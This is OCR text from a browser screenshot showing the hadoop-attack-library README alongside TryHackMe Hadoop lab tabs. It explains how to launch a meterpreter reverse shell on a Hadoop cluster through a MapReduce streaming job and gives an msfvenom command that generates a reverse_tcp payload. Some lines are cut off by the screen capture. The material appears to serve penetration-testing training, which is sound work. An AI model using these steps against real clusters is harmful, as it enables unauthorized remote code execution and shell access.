 TryHackMe | Dashboard
TryHackMe | Hacking Hadoop
hadoop-attack-library/Tools Tec
Apache Hadoop 3.3.3 – HDFS C
largest Hadoop cluster world - G
bind shell - Google Search
find syntax linux - Google Searc
https://github.com/wavestone-cdt/hadoop-attack-library/tree/master/Tools Techniques and Procedures/Executing remote commands
130%
Getting Started
iSupport® - Knowled...
Astra Schedule - Hom...
Live - XProtect® Web ...
iSupport® - Sandbox
Attendance Enterprise ...
Why Part A, Part B, Par...
4 Running command...
www.csharpcourse.com
19 19 new notification...
AMSI Bypass Me
README.md
Executing a meterpreter/reverse shell
Due to the limitations inherent to Hadoop, it is recommended to use a reverse shell payload (meterpreter or plain reverse_shell)
cutable meterpreter path on HDFS> -reducer NONE -file <your executable meterpreter path on your local attacking environment> -background
Again, some explanations:
-file <your executable meterpreter path on your local attacking environment>: your local meterpreter executable will be uploaded on
HDFS, for instance "/root/foobar/meterpreter.elf"
-mapper <your executable meterpreter>: an HDFS path to your executable meterpreter, by default put "./meterpreter.elf"
-background: this starts the job without waiting for its completion
Then start your meterpreter listener, wait few dozen of seconds (yes it is quite slow) before gaining your meterpreter session.
Limitations
Due to the distributed nature of a MapReduce job, it is not possible to specify on which node you want to execute your payload. There is no
mechanism ensuring that the payload you will launch on two successive jobs will execute on the same cluster member.
As a consequence you can't know beforehand the server IP where your payload will be executed: so just use a reverse shell payload and
gently wait for your shell to arrive.
It is possible to use a meterpreter, for instance generated as following:
$ msfvenom -a x86 --platform linux -p linux/x86/meterpreter/reverse_tcp LHOST=<IP address> -f elf -o msf.payload
HACK SMARTER
11:53 PM
6/22/2022